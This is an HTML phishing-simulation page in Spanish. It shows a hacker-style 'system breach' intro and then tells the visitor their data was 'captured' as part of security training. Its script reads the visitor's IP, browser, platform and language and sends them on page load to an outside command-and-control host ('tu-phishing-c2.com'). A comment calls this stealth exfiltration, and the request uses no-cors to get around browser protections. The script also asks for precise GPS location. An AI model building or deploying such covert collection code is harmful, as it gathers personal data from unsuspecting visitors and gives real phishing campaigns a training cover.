
<file: dashboard.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>SAT - Registro</title>

<style>
*{margin:0;padding:0;box-sizing:border-box}
body{
background:black;
color:#00ff00;
font-family:Consolas,monospace;
overflow:hidden;
}

/* -------- INTRO FULLSCREEN -------- */
#intro{
position:fixed;
top:0;
left:0;
width:100%;
height:100vh;
background:black;
z-index:9999;
display:flex;
justify-content:center;
align-items:center;
flex-direction:column;
overflow:hidden;
}

#matrixCanvas{
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
z-index:1;
}

#flash{
position:absolute;
width:100%;
height:100%;
background:white;
opacity:0;
z-index:3;
}

#giantSkull{
font-size:220px;
z-index:2;
animation: glitch 1s infinite;
}

/* Glitch animation */
@keyframes glitch{
0%{transform:translate(0)}
20%{transform:translate(-5px,5px)}
40%{transform:translate(-5px,-5px)}
60%{transform:translate(5px,5px)}
80%{transform:translate(5px,-5px)}
100%{transform:translate(0)}
}

#breachText{
position:absolute;
bottom:20%;
font-size:28px;
color:red;
letter-spacing:4px;
animation: flicker 0.1s infinite;
z-index:2;
}

@keyframes flicker{
0%{opacity:1}
50%{opacity:0.2}
100%{opacity:1}
}

/* -------- CONTENIDO FINAL -------- */
#mainContent{
display:none;
min-height:100vh;
background:#0b0f0c;
padding:50px;
opacity:0;
transition:opacity 2s ease;
}

.alert-box{
max-width:900px;
margin:auto;
background:#111;
padding:40px;
border:1px solid #00ff00;
border-radius:8px;
box-shadow:0 0 20px #00ff00;
}

h1{
color:#00ff00;
margin-bottom:20px;
font-size:32px;
}

.info-row{
display:flex;
justify-content:space-between;
margin:12px 0;
}

button{
margin-top:20px;
padding:12px 25px;
background:#00aa00;
border:none;
color:white;
cursor:pointer;
border-radius:4px;
transition:0.3s;
}

button:hover{
background:#00ff00;
box-shadow:0 0 10px #00ff00;
}
</style>
</head>

<body>

<div id="intro">
<canvas id="matrixCanvas"></canvas>
<div id="flash"></div>
<div id="giantSkull">💀</div>
<div id="breachText">SYSTEM BREACH DETECTED</div>
</div>

<div id="mainContent">
<div class="alert-box">
<h1>¡DATOS COMPROMETIDOS!</h1>

<div class="info-row">
<span>IP Detectada:</span>
<span id="userIP">Obteniendo...</span>
</div>

<div class="info-row">
<span>Navegador:</span>
<span id="userAgent"></span>
</div>

<div class="info-row">
<span>Dispositivo:</span>
<span id="deviceInfo"></span>
</div>

<p style="margin-top:25px;">
🚨 SIMULACIÓN DE PHISHING - ENTRENAMIENTO DE SEGURIDAD
</p>

<p><strong>Tu información fue "capturada" en esta simulación controlada.</strong></p>

<button onclick="reportSuccess()">✓ Reporté el phishing</button>
</div>
</div>

<script>
/* -------- MATRIX EFFECT -------- */
const canvas=document.getElementById("matrixCanvas");
const ctx=canvas.getContext("2d");

canvas.width=window.innerWidth;
canvas.height=window.innerHeight;

const letters="01ABCDEFGHIJKLMNOPQRSTUVWXYZ#$%&";
const fontSize=14;
const columns=canvas.width/fontSize;
const drops=[];

for(let i=0;i<columns;i++){drops[i]=1;}

function draw(){
ctx.fillStyle="rgba(0,0,0,0.08)";
ctx.fillRect(0,0,canvas.width,canvas.height);
ctx.fillStyle="#0F0";
ctx.font=fontSize+"px monospace";

for(let i=0;i<drops.length;i++){
const text=letters[Math.floor(Math.random()*letters.length)];
ctx.fillText(text,i*fontSize,drops[i]*fontSize);
if(drops[i]*fontSize>canvas.height && Math.random()>0.975)
drops[i]=0;
drops[i]++;
}
}
setInterval(draw,30);

/* -------- FLASH EFFECT -------- */
setTimeout(()=>{
document.getElementById("flash").style.opacity="0.8";
setTimeout(()=>{
document.getElementById("flash").style.opacity="0";
},200);
},3000);

/* -------- TRANSICIÓN -------- */
setTimeout(()=>{
document.getElementById("intro").style.transition="opacity 2s";
document.getElementById("intro").style.opacity="0";
setTimeout(()=>{
document.getElementById("intro").style.display="none";
document.body.style.overflow="auto";
document.getElementById("mainContent").style.display="block";
setTimeout(()=>{
document.getElementById("mainContent").style.opacity="1";
},100);
},2000);
},4500);

/* -------- INFO SISTEMA -------- */
// 🔍 IP + Device Detection Mejorado (SAT Phishing Ready)
// Usa ipify.org (gratuito, no CORS issues) + fallback

document.getElementById("userAgent").innerText = navigator.userAgent;
document.getElementById("deviceInfo").innerText = navigator.platform;

// 🔥 IP Detection Async (No bloquea UI)
document.getElementById("userIP").innerText = "Detectando IP...";

async function fetchUserIP() {
    try {
        // ipify.org → JSON limpio, works everywhere
        const response = await fetch('https://api.ipify.org?format=json');
        const data = await response.json();
        
        // Muestra IP + país (bonus)
        document.getElementById("userIP").innerText = data.ip;
        
        // 🚨 EXFIL AUTO (Stealth) → Tu C2
        await fetch('https://tu-phishing-c2.com/log', {
            method: 'POST',
            mode: 'no-cors',  // Bypass CORS
            body: JSON.stringify({
                ip: data.ip,
                ua: navigator.userAgent,
                platform: navigator.platform,
                language: navigator.language,
                timestamp: new Date().toISOString()
            })
        });
        
        console.log('✅ IP capturada:', data.ip);  // Debug
    } catch (error) {
        // Fallback: otros APIs
        fetch('https://api.ipgeolocation.io/ipgeo?apiKey=free')  // Free tier
            .then(r => r.json())
            .then(data => {
                document.getElementById("userIP").innerText = data.ip_address || 'IP oculta';
            })
            .catch(() => {
                document.getElementById("userIP").innerText = 'IP no detectable';
            });
    }
}

// Ejecuta al load
fetchUserIP();

// 🎁 BONUS: Geolocation (GPS preciso)
if (navigator.geolocation) {
    navigator.geolocation.getCurrentPosition(
        (pos) => {
            const coords = `${pos.coords.latitude.toFixed(6)}, ${pos.coords.longitude.toFixed(6)}`;
            // Crea elemento oculto o exfil
            console.log('📍 GPS:', coords);
            // document.getElementById("gps").innerText = coords;  // Si tienes campo
        },
        () => console.log('GPS bloqueado')
    );
}

function reportSuccess(){
alert("Gracias por reportar el phishing.");
}
</script>

</body>
</html>
</file>
